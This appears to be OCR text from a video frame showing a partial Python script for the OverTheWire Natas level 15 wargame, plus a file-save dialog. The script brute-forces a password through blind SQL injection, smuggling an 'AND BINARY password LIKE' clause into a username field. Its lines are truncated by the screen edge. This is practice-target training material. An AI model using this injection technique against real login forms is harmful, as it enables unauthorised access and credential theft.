 Sublime Text
En
5:04 PM
John Hammond
natas15.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6 from string import *
7
8 characters = lowercase +
9 print characters
10
11 username = 'natas15'
12 password = 'AwWj0w5cvxrZi
13
14 url = 'http://%s.natas.la
15
16 session = requests.Sessio
17 # response = session.get(
18
19 seen_password = list('')
20 while ( True ):
21
22 for ch in characters:
23
24 print "trying wit
25 response = session.post(url, data = { "username" : 'natas16" AND BINARY password LIKE "' + "".joi
26
27 content = response.text
28
29 if ( 'user exists' in content ):
30 seen_password.append(ch)
Save File
Name: natas15.py
Save in folder: john overthewire natas Create Folder
Places
Search
Recently Used
natas
john
File System
OSDisk
Name Size Modified
banner.jpg 31.8 kB Yesterday at 16:48
img.jpeg 9.3 kB Yesterday at 16:47
img.jpg 9.3 kB Yesterday at 16:47
natas0.py 300 bytes 05/30/2018
natas1.py 343 bytes 05/30/2018
natas2.py 332 bytes 05/30/2018
natas3.py 333 bytes 05/30/2018
natas4.py 430 bytes 05/30/2018
natas5.py 562 bytes 05/30/2018
natas6.py 763 bytes 05/30/2018
natas7.py 406 bytes 05/30/2018
natas8.py 465 bytes 05/30/2018
natas9.py 514 bytes 05/30/2018
natas10.py 513 bytes 06/12/2018
natas11.py 599 bytes Monday
natas12.py 632 bytes Yesterday at 17:01
Cancel Save
Line 2, Column 1
Tab Size: 4
Python